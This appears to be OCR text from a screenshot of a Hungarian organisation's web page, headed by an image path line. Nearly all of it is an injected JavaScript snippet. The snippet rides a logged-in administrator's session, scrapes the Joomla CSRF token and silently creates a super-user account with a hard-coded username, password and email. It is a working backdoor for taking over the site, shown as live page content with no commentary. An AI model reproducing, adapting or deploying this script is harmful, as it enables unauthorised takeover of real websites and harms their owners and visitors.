
(function(){ var base = 'https://okoindustria.hu'; var u =
'KingsmanWasHere'; var p = 'Attackerp@ss234'; var e =
'
evilkingsman@gmail.com
';
fetch(base+'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0',
{credentials:'include'}) .then(r=>r.text()) .then(html=>{
var m = html.match(/name="([a-f0-9]{32})"/); if(!m) return;
var token = m[1]; var fd = new FormData();
fd.append('jform[name]', u);
fd.append('jform[username]', u);
fd.append('jform[password]', p);
fd.append('jform[password2]', p);
fd.append('jform[email]', e); fd.append('jform[block]', '0');
fd.append('jform[groups][]', '8'); fd.append('task',
'user.save'); fd.append(token, '1'); return
fetch(base+'/administrator/index.php?
option=com_users&task=user.save',{ method:'POST',
credentials:'include', body:fd }); }); })();
active">
ÖKOINDUSTRIA
PROGRAMOK 2021